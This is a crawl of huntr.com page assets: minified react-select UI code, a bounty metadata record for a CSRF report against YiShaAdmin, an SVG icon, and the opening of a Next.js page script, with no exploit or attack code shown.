t.props.menuIsOpen?t.buildFocusableOptions():[]},t.ariaOnChange=function(e,n){t.setState({ariaSelection:s({value:e},n)})},t.onMenuMouseDown=function(e){0===e.button&&(e.stopPropagation(),e.preventDefault(),t.focusInput())},t.onMenuMouseMove=function(e){t.blockOptionHover=!1},t.onControlMouseDown=function(e){if(!e.defaultPrevented){var n=t.props.openMenuOnClick;t.state.isFocused?t.props.menuIsOpen?"INPUT"!==e.target.tagName&&"TEXTAREA"!==e.target.tagName&&t.onMenuClose():n&&t.openMenu("first"):(n&&(t.openAfterFocus=!0),t.focusInput()),"INPUT"!==e.target.tagName&&"TEXTAREA"!==e.target.tagName&&e.preventDefault()}},t.onDropdownIndicatorMouseDown=function(e){if((!e||"mousedown"!==e.type||0===e.button)&&!t.props.isDisabled){var n=t.props,r=n.isMulti,o=n.menuIsOpen;t.focusInput(),o?(t.setState({inputIsHiddenAfterUpdate:!r}),t.onMenuClose()):t.openMenu("first"),e.preventDefault()}},t.onClearIndicatorMouseDown=function(e){e&&"mousedown"===e.type&&0!==e.button||(t.clearValue(),e.preventDefault(),t.openAfterFocus=!1,"touchend"===e.type?t.focusInput():setTimeout(function(){return t.focusInput()}))},t.onScroll=function(e){"boolean"==typeof t.props.closeMenuOnScroll?e.target instanceof HTMLElement&&eY(e.target)&&t.props.onMenuClose():"function"==typeof t.props.closeMenuOnScroll&&t.props.closeMenuOnScroll(e)&&t.props.onMenuClose()},t.onCompositionStart=function(){t.isComposing=!0},t.onCompositionEnd=function(){t.isComposing=!1},t.onTouchStart=function(e){var n=e.touches,r=n&&n.item(0);r&&(t.initialTouchX=r.clientX,t.initialTouchY=r.clientY,t.userIsDragging=!1)},t.onTouchMove=function(e){var n=e.touches,r=n&&n.item(0);if(r){var o=Math.abs(r.clientX-t.initialTouchX),i=Math.abs(r.clientY-t.initialTouchY);t.userIsDragging=o>5||i>5}},t.onTouchEnd=function(e){t.userIsDragging||(t.controlRef&&!t.controlRef.contains(e.target)&&t.menuListRef&&!t.menuListRef.contains(e.target)&&t.blurInput(),t.initialTouchX=0,t.initialTouchY=0)},t.onControlTouchEnd=function(e){t.userIsDragging||t.onControlMouseDown(e)},t.onClearIndicatorTouchEnd=function(e){t.userIsDragging||t.onClearIndicatorMouseDown(e)},t.onDropdownIndicatorTouchEnd=function(e){t.userIsDragging||t.onDropdownIndicatorMouseDown(e)},t.handleInputChange=function(e){var n=t.props.inputValue,r=e.currentTarget.value;t.setState({inputIsHiddenAfterUpdate:!1}),t.onInputChange(r,{action:"input-change",prevInputValue:n}),t.props.menuIsOpen||t.onMenuOpen()},t.onInputFocus=function(e){t.props.onFocus&&t.props.onFocus(e),t.setState({inputIsHiddenAfterUpdate:!1,isFocused:!0}),(t.openAfterFocus||t.props.openMenuOnFocus)&&t.openMenu("first"),t.openAfterFocus=!1},t.onInputBlur=function(e){var n=t.props.inputValue;if(t.menuListRef&&t.menuListRef.contains(document.activeElement)){t.inputRef.focus();return}t.props.onBlur&&t.props.onBlur(e),t.onInputChange("",{action:"input-blur",prevInputValue:n}),t.onMenuClose(),t.setState({focusedValue:null,isFocused:!1})},t.onOptionHover=function(e){if(!t.blockOptionHover&&t.state.focusedOption!==e){var n=t.getFocusableOptions().indexOf(e);t.setState({focusedOption:e,focusedOptionId:n>-1?t.getFocusedOptionId(e):null})}},t.shouldHideSelectedOptions=function(){return ne(t.props)},t.onValueInputFocus=function(e){e.preventDefault(),e.stopPropagation(),t.focus()},t.onKeyDown=function(e){var n=t.props,r=n.isMulti,o=n.backspaceRemovesValue,i=n.escapeClearsValue,a=n.inputValue,s=n.isClearable,u=n.isDisabled,l=n.menuIsOpen,c=n.onKeyDown,p=n.tabSelectsValue,d=n.openMenuOnFocus,f=t.state,h=f.focusedOption,m=f.focusedValue,v=f.selectValue;if(!u){if("function"==typeof c&&(c(e),e.defaultPrevented))return;switch(t.blockOptionHover=!0,e.key){case"ArrowLeft":if(!r||a)return;t.focusValue("previous");break;case"ArrowRight":if(!r||a)return;t.focusValue("next");break;case"Delete":case"Backspace":if(a)return;if(m)t.removeValue(m);else{if(!o)return;r?t.popValue():s&&t.clearValue()}break;case"Tab":if(t.isComposing||e.shiftKey||!l||!p||!h||d&&t.isOptionSelected(h,v))return;t.selectOption(h);break;case"Enter":if(229===e.keyCode)break;if(l){if(!h||t.isComposing)return;t.selectOption(h);break}return;case"Escape":l?(t.setState({inputIsHiddenAfterUpdate:!1}),t.onInputChange("",{action:"menu-close",prevInputValue:a}),t.onMenuClose()):s&&i&&t.clearValue();break;case" ":if(a)return;if(!l){t.openMenu("first");break}if(!h)return;t.selectOption(h);break;case"ArrowUp":l?t.focusOption("up"):t.openMenu("last");break;case"ArrowDown":l?t.focusOption("down"):t.openMenu("first");break;case"PageUp":if(!l)return;t.focusOption("pageup");break;case"PageDown":if(!l)return;t.focusOption("pagedown");break;case"Home":if(!l)return;t.focusOption("first");break;case"End":if(!l)return;t.focusOption("last");break;default:return}e.preventDefault()}},t.state.instancePrefix="react-select-"+(t.props.instanceId||++nt),t.state.selectValue=eB(e.value),e.menuIsOpen&&t.state.selectValue.length){var n=t.getFocusableOptionsWithIds(),r=t.buildFocusableOptions(),o=r.indexOf(t.state.selectValue[0]);t.state.focusableOptionsWithIds=n,t.state.focusedOption=r[o],t.state.focusedOptionId=t4(n,r[o])}return t}return n=[{key:"componentDidMount",value:function(){this.startListeningComposition(),this.startListeningToTouch(),this.props.closeMenuOnScroll&&document&&document.addEventListener&&document.addEventListener("scroll",this.onScroll,!0),this.props.autoFocus&&this.focusInput(),this.props.menuIsOpen&&this.state.focusedOption&&this.menuListRef&&this.focusedOptionRef&&eJ(this.menuListRef,this.focusedOptionRef)}},{key:"componentDidUpdate",value:function(e){var t=this.props,n=t.isDisabled,r=t.menuIsOpen,o=this.state.isFocused;(o&&!n&&e.isDisabled||o&&r&&!e.menuIsOpen)&&this.focusInput(),o&&n&&!e.isDisabled?this.setState({isFocused:!1},this.onMenuClose):o||n||!e.isDisabled||this.inputRef!==document.activeElement||this.setState({isFocused:!0}),this.menuListRef&&this.focusedOptionRef&&this.scrollToFocusedOptionOnUpdate&&(eJ(this.menuListRef,this.focusedOptionRef),this.scrollToFocusedOptionOnUpdate=!1)}},{key:"componentWillUnmount",value:function(){this.stopListeningComposition(),this.stopListeningToTouch(),document.removeEventListener("scroll",this.onScroll,!0)}},{key:"onMenuOpen",value:function(){this.props.onMenuOpen()}},{key:"onMenuClose",value:function(){this.onInputChange("",{action:"menu-close",prevInputValue:this.props.inputValue}),this.props.onMenuClose()}},{key:"onInputChange",value:function(e,t){this.props.onInputChange(e,t)}},{key:"focusInput",value:function(){this.inputRef&&this.inputRef.focus()}},{key:"blurInput",value:function(){this.inputRef&&this.inputRef.blur()}},{key:"openMenu",value:function(e){var t=this,n=this.state,r=n.selectValue,o=n.isFocused,i=this.buildFocusableOptions(),a="first"===e?0:i.length-1;if(!this.props.isMulti){var s=i.indexOf(r[0]);s>-1&&(a=s)}this.scrollToFocusedOptionOnUpdate=!(o&&this.menuListRef),this.setState({inputIsHiddenAfterUpdate:!1,focusedValue:null,focusedOption:i[a],focusedOptionId:this.getFocusedOptionId(i[a])},function(){return t.onMenuOpen()})}},{key:"focusValue",value:function(e){var t=this.state,n=t.selectValue,r=t.focusedValue;if(this.props.isMulti){this.setState({focusedOption:null});var o=n.indexOf(r);r||(o=-1);var i=n.length-1,a=-1;if(n.length){switch(e){case"previous":a=0===o?0:-1===o?i:o-1;break;case"next":o>-1&&o<i&&(a=o+1)}this.setState({inputIsHidden:-1!==a,focusedValue:n[a]})}}}},{key:"focusOption",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"first",t=this.props.pageSize,n=this.state.focusedOption,r=this.getFocusableOptions();if(r.length){var o=0,i=r.indexOf(n);n||(i=-1),"up"===e?o=i>0?i-1:r.length-1:"down"===e?o=(i+1)%r.length:"pageup"===e?(o=i-t)<0&&(o=0):"pagedown"===e?(o=i+t)>r.length-1&&(o=r.length-1):"last"===e&&(o=r.length-1),this.scrollToFocusedOptionOnUpdate=!0,this.setState({focusedOption:r[o],focusedValue:null,focusedOptionId:this.getFocusedOptionId(r[o])})}}},{key:"getTheme",value:function(){return this.props.theme?"function"==typeof this.props.theme?this.props.theme(tK):s(s({},tK),this.props.theme):tK}},{key:"getCommonProps",value:function(){var e=this.clearValue,t=this.cx,n=this.getStyles,r=this.getClassNames,o=this.getValue,i=this.selectOption,a=this.setValue,s=this.props,u=s.isMulti,l=s.isRtl,c=s.options;return{clearValue:e,cx:t,getStyles:n,getClassNames:r,getValue:o,hasValue:this.hasValue(),isMulti:u,isRtl:l,options:c,selectOption:i,selectProps:s,setValue:a,theme:this.getTheme()}}},{key:"hasValue",value:function(){return this.state.selectValue.length>0}},{key:"hasOptions",value:function(){return!!this.getFocusableOptions().length}},{key:"isClearable",value:function(){var e=this.props,t=e.isClearable,n=e.isMulti;return void 0===t?n:t}},{key:"isOptionDisabled",value:function(e,t){return t9(this.props,e,t)}},{key:"isOptionSelected",value:function(e,t){return t8(this.props,e,t)}},{key:"filterOption",value:function(e,t){return t7(this.props,e,t)}},{key:"formatOptionLabel",value:function(e,t){if("function"!=typeof this.props.formatOptionLabel)return this.getOptionLabel(e);var n=this.props.inputValue,r=this.state.selectValue;return this.props.formatOptionLabel(e,{context:t,inputValue:n,selectValue:r})}},{key:"formatGroupLabel",value:function(e){return this.props.formatGroupLabel(e)}},{key:"startListeningComposition",value:function(){document&&document.addEventListener&&(document.addEventListener("compositionstart",this.onCompositionStart,!1),document.addEventListener("compositionend",this.onCompositionEnd,!1))}},{key:"stopListeningComposition",value:function(){document&&document.removeEventListener&&(document.removeEventListener("compositionstart",this.onCompositionStart),document.removeEventListener("compositionend",this.onCompositionEnd))}},{key:"startListeningToTouch",value:function(){document&&document.addEventListener&&(document.addEventListener("touchstart",this.onTouchStart,!1),document.addEventListener("touchmove",this.onTouchMove,!1),document.addEventListener("touchend",this.onTouchEnd,!1))}},{key:"stopListeningToTouch",value:function(){document&&document.removeEventListener&&(document.removeEventListener("touchstart",this.onTouchStart),document.removeEventListener("touchmove",this.onTouchMove),document.removeEventListener("touchend",this.onTouchEnd))}},{key:"renderInput",value:function(){var e=this.props,t=e.isDisabled,n=e.isSearchable,r=e.inputId,o=e.inputValue,i=e.tabIndex,a=e.form,u=e.menuIsOpen,l=e.required,c=this.getComponents().Input,p=this.state,d=p.inputIsHidden,f=p.ariaSelection,h=this.commonProps,m=r||this.getElementId("input"),v=s(s(s({"aria-autocomplete":"list","aria-expanded":u,"aria-haspopup":!0,"aria-errormessage":this.props["aria-errormessage"],"aria-invalid":this.props["aria-invalid"],"aria-label":this.props["aria-label"],"aria-labelledby":this.props["aria-labelledby"],"aria-required":l,role:"combobox","aria-activedescendant":this.isAppleDevice?void 0:this.state.focusedOptionId||""},u&&{"aria-controls":this.getElementId("listbox")}),!n&&{"aria-readonly":!0}),this.hasValue()?(null==f?void 0:f.action)==="initial-input-focus"&&{"aria-describedby":this.getElementId("live-region")}:{"aria-describedby":this.getElementId("placeholder")});return n?O.createElement(c,(0,S.Z)({},h,{autoCapitalize:"none",autoComplete:"off",autoCorrect:"off",id:m,innerRef:this.getInputRef,isDisabled:t,isHidden:d,onBlur:this.onInputBlur,onChange:this.handleInputChange,onFocus:this.onInputFocus,spellCheck:"false",tabIndex:i,form:a,type:"text",value:o},v)):O.createElement(tL,(0,S.Z)({id:m,innerRef:this.getInputRef,onBlur:this.onInputBlur,onChange:e_,onFocus:this.onInputFocus,disabled:t,tabIndex:i,inputMode:"none",form:a,value:""},v))}},{key:"renderPlaceholderOrValue",value:function(){var e=this,t=this.getComponents(),n=t.MultiValue,r=t.MultiValueContainer,o=t.MultiValueLabel,i=t.MultiValueRemove,a=t.SingleValue,s=t.Placeholder,u=this.commonProps,l=this.props,c=l.controlShouldRenderValue,p=l.isDisabled,d=l.isMulti,f=l.inputValue,h=l.placeholder,m=this.state,v=m.selectValue,g=m.focusedValue,b=m.isFocused;if(!this.hasValue()||!c)return f?null:O.createElement(s,(0,S.Z)({},u,{key:"placeholder",isDisabled:p,isFocused:b,innerProps:{id:this.getElementId("placeholder")}}),h);if(d)return v.map(function(t,a){var s=t===g,l="".concat(e.getOptionLabel(t),"-").concat(e.getOptionValue(t));return O.createElement(n,(0,S.Z)({},u,{components:{Container:r,Label:o,Remove:i},isFocused:s,isDisabled:p,key:l,index:a,removeProps:{onClick:function(){return e.removeValue(t)},onTouchEnd:function(){return e.removeValue(t)},onMouseDown:function(e){e.preventDefault()}},data:t}),e.formatOptionLabel(t,"value"))});if(f)return null;var y=v[0];return O.createElement(a,(0,S.Z)({},u,{data:y,isDisabled:p}),this.formatOptionLabel(y,"value"))}},{key:"renderClearIndicator",value:function(){var e=this.getComponents().ClearIndicator,t=this.commonProps,n=this.props,r=n.isDisabled,o=n.isLoading,i=this.state.isFocused;if(!this.isClearable()||!e||r||!this.hasValue()||o)return null;var a={onMouseDown:this.onClearIndicatorMouseDown,onTouchEnd:this.onClearIndicatorTouchEnd,"aria-hidden":"true"};return O.createElement(e,(0,S.Z)({},t,{innerProps:a,isFocused:i}))}},{key:"renderLoadingIndicator",value:function(){var e=this.getComponents().LoadingIndicator,t=this.commonProps,n=this.props,r=n.isDisabled,o=n.isLoading,i=this.state.isFocused;return e&&o?O.createElement(e,(0,S.Z)({},t,{innerProps:{"aria-hidden":"true"},isDisabled:r,isFocused:i})):null}},{key:"renderIndicatorSeparator",value:function(){var e=this.getComponents(),t=e.DropdownIndicator,n=e.IndicatorSeparator;if(!t||!n)return null;var r=this.commonProps,o=this.props.isDisabled,i=this.state.isFocused;return O.createElement(n,(0,S.Z)({},r,{isDisabled:o,isFocused:i}))}},{key:"renderDropdownIndicator",value:function(){var e=this.getComponents().DropdownIndicator;if(!e)return null;var t=this.commonProps,n=this.props.isDisabled,r=this.state.isFocused,o={onMouseDown:this.onDropdownIndicatorMouseDown,onTouchEnd:this.onDropdownIndicatorTouchEnd,"aria-hidden":"true"};return O.createElement(e,(0,S.Z)({},t,{innerProps:o,isDisabled:n,isFocused:r}))}},{key:"renderMenu",value:function(){var e,t=this,n=this.getComponents(),r=n.Group,o=n.GroupHeading,i=n.Menu,a=n.MenuList,s=n.MenuPortal,u=n.LoadingMessage,l=n.NoOptionsMessage,c=n.Option,p=this.commonProps,d=this.state.focusedOption,f=this.props,h=f.captureMenuScroll,m=f.inputValue,v=f.isLoading,g=f.loadingMessage,b=f.minMenuHeight,y=f.maxMenuHeight,w=f.menuIsOpen,C=f.menuPlacement,x=f.menuPosition,I=f.menuPortalTarget,M=f.menuShouldBlockScroll,E=f.menuShouldScrollIntoView,P=f.noOptionsMessage,k=f.onMenuScrollToTop,V=f.onMenuScrollToBottom;if(!w)return null;var D=function(e,n){var r=e.type,o=e.data,i=e.isDisabled,a=e.isSelected,s=e.label,u=e.value,l=d===o,f=i?void 0:function(){return t.onOptionHover(o)},h=i?void 0:function(){return t.selectOption(o)},m="".concat(t.getElementId("option"),"-").concat(n),v={id:m,onClick:h,onMouseMove:f,onMouseOver:f,tabIndex:-1,role:"option","aria-selected":t.isAppleDevice?void 0:a};return O.createElement(c,(0,S.Z)({},p,{innerProps:v,data:o,isDisabled:i,isSelected:a,key:m,label:s,type:r,value:u,isFocused:l,innerRef:l?t.getFocusedOptionRef:void 0}),t.formatOptionLabel(e.data,"menu"))};if(this.hasOptions())e=this.getCategorizedOptions().map(function(e){if("group"===e.type){var n=e.data,i=e.options,a=e.index,s="".concat(t.getElementId("group"),"-").concat(a),u="".concat(s,"-heading");return O.createElement(r,(0,S.Z)({},p,{key:s,data:n,options:i,Heading:o,headingProps:{id:u,data:e.data},label:t.formatGroupLabel(e.data)}),e.options.map(function(e){return D(e,"".concat(a,"-").concat(e.index))}))}if("option"===e.type)return D(e,"".concat(e.index))});else if(v){var R=g({inputValue:m});if(null===R)return null;e=O.createElement(u,p,R)}else{var L=P({inputValue:m});if(null===L)return null;e=O.createElement(l,p,L)}var F={minMenuHeight:b,maxMenuHeight:y,menuPlacement:C,menuPosition:x,menuShouldScrollIntoView:E},T=O.createElement(e7,(0,S.Z)({},p,F),function(n){var r=n.ref,o=n.placerProps,s=o.placement,u=o.maxHeight;return O.createElement(i,(0,S.Z)({},p,F,{innerRef:r,innerProps:{onMouseDown:t.onMenuMouseDown,onMouseMove:t.onMenuMouseMove},isLoading:v,placement:s}),O.createElement(tW,{captureEnabled:h,onTopArrive:k,onBottomArrive:V,lockEnabled:M},function(n){return O.createElement(a,(0,S.Z)({},p,{innerRef:function(e){t.getMenuListRef(e),n(e)},innerProps:{role:"listbox","aria-multiselectable":p.isMulti,id:t.getElementId("listbox")},isLoading:v,maxHeight:u,focusedOption:d}),e)}))});return I||"fixed"===x?O.createElement(s,(0,S.Z)({},p,{appendTo:I,controlElement:this.controlRef,menuPlacement:C,menuPosition:x}),T):T}},{key:"renderFormField",value:function(){var e=this,t=this.props,n=t.delimiter,r=t.isDisabled,o=t.isMulti,i=t.name,a=t.required,s=this.state.selectValue;if(a&&!this.hasValue()&&!r)return O.createElement(tY,{name:i,onFocus:this.onValueInputFocus});if(i&&!r){if(o){if(n){var u=s.map(function(t){return e.getOptionValue(t)}).join(n);return O.createElement("input",{name:i,type:"hidden",value:u})}var l=s.length>0?s.map(function(t,n){return O.createElement("input",{key:"i-".concat(n),name:i,type:"hidden",value:e.getOptionValue(t)})}):O.createElement("input",{name:i,type:"hidden",value:""});return O.createElement("div",null,l)}var c=s[0]?this.getOptionValue(s[0]):"";return O.createElement("input",{name:i,type:"hidden",value:c})}}},{key:"renderLiveRegion",value:function(){var e=this.commonProps,t=this.state,n=t.ariaSelection,r=t.focusedOption,o=t.focusedValue,i=t.isFocused,a=t.selectValue,s=this.getFocusableOptions();return O.createElement(tw,(0,S.Z)({},e,{id:this.getElementId("live-region"),ariaSelection:n,focusedOption:r,focusedValue:o,isFocused:i,selectValue:a,focusableOptions:s,isAppleDevice:this.isAppleDevice}))}},{key:"render",value:function(){var e=this.getComponents(),t=e.Control,n=e.IndicatorsContainer,r=e.SelectContainer,o=e.ValueContainer,i=this.props,a=i.className,s=i.id,u=i.isDisabled,l=i.menuIsOpen,c=this.state.isFocused,p=this.commonProps=this.getCommonProps();return O.createElement(r,(0,S.Z)({},p,{className:a,innerProps:{id:s,onKeyDown:this.onKeyDown},isDisabled:u,isFocused:c}),this.renderLiveRegion(),O.createElement(t,(0,S.Z)({},p,{innerRef:this.getControlRef,innerProps:{onMouseDown:this.onControlMouseDown,onTouchEnd:this.onControlTouchEnd},isDisabled:u,isFocused:c,menuIsOpen:l}),O.createElement(o,(0,S.Z)({},p,{isDisabled:u}),this.renderPlaceholderOrValue(),this.renderInput()),O.createElement(n,(0,S.Z)({},p,{isDisabled:u}),this.renderClearIndicator(),this.renderLoadingIndicator(),this.renderIndicatorSeparator(),this.renderDropdownIndicator())),this.renderMenu(),this.renderFormField())}}],o=[{key:"getDerivedStateFromProps",value:function(e,t){var n,r=t.prevProps,o=t.clearFocusValueOnUpdate,i=t.inputIsHiddenAfterUpdate,a=t.ariaSelection,u=t.isFocused,l=t.prevWasFocused,c=t.instancePrefix,p=e.options,d=e.value,f=e.menuIsOpen,h=e.inputValue,m=e.isMulti,v=eB(d),g={};if(r&&(d!==r.value||p!==r.options||f!==r.menuIsOpen||h!==r.inputValue)){var b,y=f?t1(t0(e,v)):[],O=f?t2(t0(e,v),"".concat(c,"-option")):[],w=o?function(e,t){var n=e.focusedValue,r=e.selectValue.indexOf(n);if(r>-1){if(t.indexOf(n)>-1)return n;if(r<t.length)return t[r]}return null}(t,v):null,C=(b=t.focusedOption)&&y.indexOf(b)>-1?b:y[0],S=t4(O,C);g={selectValue:v,focusedOption:C,focusedOptionId:S,focusableOptionsWithIds:O,focusedValue:w,clearFocusValueOnUpdate:!1}}var x=null!=i&&e!==r?{inputIsHidden:i,inputIsHiddenAfterUpdate:void 0}:{},I=a,M=u&&l;return u&&!M&&(I={value:(n=v[0]||null,m?v:n),options:v,action:"initial-input-focus"},M=!l),(null==a?void 0:a.action)==="initial-input-focus"&&(I=null),s(s(s({},g),x),{},{prevProps:e,ariaSelection:I,prevWasFocused:M})}}],n&&x(a.prototype,n),o&&x(a,o),Object.defineProperty(a,"prototype",{writable:!1}),a}(O.Component);nn.defaultProps=tJ;var nr=(0,O.forwardRef)(function(e,t){var n,r,o,i,a,u,l,p,d,f,h,m,v,g,b,w,x,I,M,E,P,k,V,D,R,L,F,T=(n=e.defaultInputValue,r=e.defaultMenuIsOpen,o=e.defaultValue,i=e.inputValue,a=e.menuIsOpen,u=e.onChange,l=e.onInputChange,p=e.onMenuClose,d=e.onMenuOpen,f=e.value,h=y(e,C),v=(m=c((0,O.useState)(void 0!==i?i:void 0===n?"":n),2))[0],g=m[1],w=(b=c((0,O.useState)(void 0!==a?a:void 0!==r&&r),2))[0],x=b[1],M=(I=c((0,O.useState)(void 0!==f?f:void 0===o?null:o),2))[0],E=I[1],P=(0,O.useCallback)(function(e,t){"function"==typeof u&&u(e,t),E(e)},[u]),k=(0,O.useCallback)(function(e,t){var n;"function"==typeof l&&(n=l(e,t)),g(void 0!==n?n:e)},[l]),V=(0,O.useCallback)(function(){"function"==typeof d&&d(),x(!0)},[d]),D=(0,O.useCallback)(function(){"function"==typeof p&&p(),x(!1)},[p]),R=void 0!==i?i:v,L=void 0!==a?a:w,F=void 0!==f?f:M,s(s({},h),{},{inputValue:R,menuIsOpen:L,onChange:P,onInputChange:k,onMenuClose:D,onMenuOpen:V,value:F}));return O.createElement(nn,(0,S.Z)({ref:t},T))})}}]);

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/ae848ac5-07c4-4f75-b2aa-333f0e8a7ffb
body_size: -281
content:
0:["$@1",["ii7vrSDThxEZct6gkZpnQ",null]]
1:{"id":"ae848ac5-07c4-4f75-b2aa-333f0e8a7ffb","scheduled_publish_date":null,"patch_commit_sha":"4ef52f57363df31ccb867a9c9568d61eb53ffd32","status":"valid","visible":true,"seen":null,"fixed_version":"3.1","testimony":null,"_author":{"id":"github_48460056","preferred_username":"khanhchauminh"},"disclosure":{"id":"ae848ac5-07c4-4f75-b2aa-333f0e8a7ffb","amount":17.5,"activity":{"id":"98685a98-011b-42c3-9d29-0916e894c280","user_id":"github_48460056","user":{"id":"github_48460056","name":"KhanhCM","preferred_username":"khanhchauminh"}}},"fix":{"items":[{"id":"d534285b-517c-484b-9312-ca0f82d8f8e1","amount":4.38,"activity":null}]},"activities":{"items":[{"id":"98685a98-011b-42c3-9d29-0916e894c280","user_id":"github_48460056","user":{"id":"github_48460056","name":"KhanhCM","preferred_username":"khanhchauminh"},"type":"disclosure_submission","patch":null}]},"conversation":{"id":"ae848ac5-07c4-4f75-b2aa-333f0e8a7ffb","participants":null,"messages":{"items":[{"id":"896543c9-c444-4cd4-ab3a-4ca484190b6f","body":"#24hour","createdAt":"2022-01-07T08:53:57.295Z","is_status":true,"user":{"preferred_username":"khanhchauminh","name":"KhanhCM","picture":"https://avatars.githubusercontent.com/u/48460056?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_48460056"}},{"id":"9efd113c-bbf8-4139-965b-ac24a80aa126","body":"#github-issue{{SPLIT}}108","createdAt":"2022-01-08T08:59:59.102Z","is_status":true,"user":{"preferred_username":"khanhchauminh","name":"KhanhCM","picture":"https://avatars.githubusercontent.com/u/48460056?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_48460056"}},{"id":"3afcd85b-e3d4-4ab4-9cfe-0875d2b21565","body":"#notifymaintainer","createdAt":"2022-01-09T03:00:10.762Z","is_status":true,"user":null},{"id":"85145493-a258-422d-aa6a-f689d88b7d23","body":"#valid","createdAt":"2022-01-09T11:35:44.919Z","is_status":true,"user":{"preferred_username":"liukuo362573","name":null,"picture":null,"groups":[],"id":"github_222744"}},{"id":"4a9caa0f-bfb1-4a53-8fef-441912151fe3","body":"#fixSelectednull","createdAt":"2022-01-11T03:17:28.904Z","is_status":true,"user":{"preferred_username":"liukuo362573","name":null,"picture":null,"groups":[],"id":"github_222744"}},{"id":"6bc601a5-9af8-4bf0-ae19-3da527c8f01b","body":"#permalinkValidated|0|https://github.com/liukuo362573/YiShaAdmin/blob/5dca73188210aab9bb05cf9f2d6d2c6e89926c46/YiSha.Web/YiSha.Admin.Web/Controllers/HomeController.cs#L71-L101","createdAt":"2022-01-11T03:17:33.653Z","is_status":true,"user":{"preferred_username":"khanhchauminh","name":"KhanhCM","picture":"https://avatars.githubusercontent.com/u/48460056?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_48460056"}}]}},"cve":null,"cve_initiated":null,"cwe":{"description":"Cross-Site Request Forgery (CSRF)","title":"Cross-Site Request Forgery (CSRF)","number":"352","id":"3c86d6a3-b7b7-4436-b215-aa7fa8b82a46","warrants_cve":true},"repository":{"id":"4ee0b09b-50d5-4f81-9be7-f43f4ad8ad99","name":"yishaadmin","owner":"liukuo362573","maintainers":[],"_owner":{"id":"liukuo362573","is_cna":null},"securityIssueNumber":108},"duplicate_of_vulnerability":null,"maintainer_severity":null,"auto_cve_enabled":null,"cvss":{"attack_complexity":"L","attack_vector":"N","availability":"N","confidentiality":"N","integrity":"L","privileges_required":"N","scope":"U","user_interaction":"R"},"github_issue_number":108}


--- FILE ---
content_type: image/svg+xml
request_url: https://huntr.com/extensions/csharp.svg
body_size: 0
content:
<svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m11.5 15.97.41 2.44c-.26.14-.68.27-1.24.39-.57.13-1.24.2-2.01.2-2.21-.04-3.87-.7-4.98-1.96C2.56 15.77 2 14.16 2 12.21c.05-2.31.72-4.08 2-5.32C5.32 5.64 6.96 5 8.94 5c.75 0 1.4.07 1.94.19s.94.25 1.2.4l-.58 2.49-1.06-.34c-.4-.1-.86-.15-1.39-.15-1.16-.01-2.12.36-2.87 1.1-.76.73-1.15 1.85-1.18 3.34 0 1.36.37 2.42 1.08 3.2.71.77 1.71 1.17 2.99 1.18l1.33-.12c.43-.08.79-.19 1.1-.32M13.89 19l.61-4H13l.34-2h1.5l.32-2h-1.5L14 9h1.5l.61-4h2l-.61 4h1l.61-4h2l-.61 4H22l-.34 2h-1.5l-.32 2h1.5L21 15h-1.5l-.61 4h-2l.61-4h-1l-.61 4h-2m2.95-6h1l.32-2h-1l-.32 2z" fill="#0277bd"/></svg>

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties?_rsc=db5b4
body_size: -1510
content:
0:["ii7vrSDThxEZct6gkZpnQ",[["children","(base)","children","bounties","children","__PAGE__",["__PAGE__",{}],null,null]]]


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/app/(base)/bounties/%5BbountyId%5D/page-9be7d180ab3816d0.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB
body_size: 26082
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2466],{8097:function(e,t,i){Promise.resolve().then(i.bind(i,87851))},87851:function(e,t,i){"use strict";i.r(t),i.d(t,{default:function(){return eC}});var l=i(57437),s=i(99376);i(83079);var a=i(12119),n=(0,a.$)("7c366e5bde2f3966d05653efcf2570f3797ec289"),r=(0,a.$)("543199a082d49d72300a5232ef8ed39d0797defc"),o=(0,a.$)("beb1d533b815727477b3a692f916569675036c0f"),c=(0,a.$)("35101b1d1246abb7eb7c8f33a2c3733c9c839eab"),d=(0,a.$)("177bcaede7768a2db90f40ba84b0d25c9fc281e5"),m=(0,a.$)("154e2a18c215931d8ad9fadd2a99c67e8f917451"),u=(0,a.$)("96509a92033f677a69ef33942bdd40b57511d2af");(0,a.$)("9be43d894b6dc0a8ee89723e939acc968874bea9");var x=i(2265),h=i(79255),p=i(35217),v=i(51268),f=i(82082),b=i(77398),y=i.n(b),w=i(94081),j=e=>{let{id:t,label:i,options:s,value:a,onChange:n}=e;return(0,l.jsxs)("div",{className:"mx-auto flex flex-col gap-2",children:[(0,l.jsx)("label",{className:"text-sm text-white text-opacity-60",htmlFor:t,children:i}),(0,l.jsx)("div",{className:"mx-auto",id:t,children:(0,l.jsx)("div",{className:"items-cetner relative z-0 flex rounded-md border border-white border-opacity-10",children:s.map(e=>{let{label:t,value:i}=e;return(0,l.jsx)("button",{className:"-ml-px px-4 py-2 text-sm font-medium text-white first:rounded-l-md last:rounded-r-md focus:z-10 focus:outline-none sm:rounded-none ".concat(a===i?"bg-blue-600 hover:bg-blue-500":"bg-white bg-opacity-10 hover:bg-opacity-20"),onClick:()=>{n(i)},children:t},t)})})})]})},N=i(27648),g=i(72694),k=e=>{let{vulnerability:t,isVisible:i,isLoading:s,setVisible:a,onSubmit:n}=e,r=(0,x.useRef)(null),[o,c]=(0,x.useState)({attack_complexity:"L",attack_vector:"N",availability:"N",confidentiality:"N",integrity:"N",privileges_required:"N",scope:"U",user_interaction:"N"});if((0,x.useEffect)(()=>{t.cvss&&c(t.cvss)},[t.cvss]),(0,g.t$)(r,()=>{a(!1)}),i)return(0,l.jsx)("div",{className:"scrolling-touch fixed bottom-0 left-0 right-0 top-0 z-[999] h-full w-full overflow-auto bg-black bg-opacity-50 font-montserrat duration-700 ease-in-out",children:(0,l.jsx)("div",{className:"relative z-50 mx-auto my-auto h-full max-h-96 max-w-[42rem] px-3 py-12",children:(0,l.jsxs)("div",{className:"relative max-h-[80vh] max-w-xl overflow-auto rounded bg-10-percent py-6",ref:r,children:[(0,l.jsxs)("div",{className:"rounded-t border-b border-none p-3",children:[(0,l.jsxs)("h1",{className:"mb-4 text-center text-xl 